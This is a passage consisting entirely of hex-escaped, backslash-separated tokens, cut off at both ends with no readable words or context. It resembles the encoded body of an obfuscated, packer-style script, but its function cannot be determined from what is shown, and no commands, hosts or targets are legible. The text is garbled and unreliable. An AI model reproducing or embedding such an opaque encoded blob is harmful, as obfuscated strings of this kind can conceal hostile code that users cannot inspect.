62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x